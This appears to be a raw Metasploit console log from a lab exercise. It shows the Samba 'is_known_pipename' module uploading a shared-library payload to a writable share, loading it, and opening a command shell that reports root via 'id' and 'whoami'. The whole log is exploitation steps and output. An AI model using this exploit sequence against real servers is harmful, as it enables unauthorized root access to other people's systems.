 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.203.138:445 - Using location \\192.168.203.138\myshare\ for the path
[*] 192.168.203.138:445 - Retrieving the remote path of the share 'myshare'
[*] 192.168.203.138:445 - Share 'myshare' has server-side path '/home/share
[*] 192.168.203.138:445 - Uploaded payload to \\192.168.203.138\myshare\vkIPifcJ.so
[*] 192.168.203.138:445 - Loading the payload from server-side path /home/share/vkIPifcJ.so using \\PIPE\/home/share/vkIPifcJ.s
[-] 192.168.203.138:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.203.138:445 - Loading the payload from server-side path /home/share/vkIPifcJ.so using /home/share/vkIPifcJ.so...
[+] 192.168.203.138:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.203.129:43619 -> 192.168.203.138:445) at 2020-02-19 09:39:13 +0800
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
saulGoodman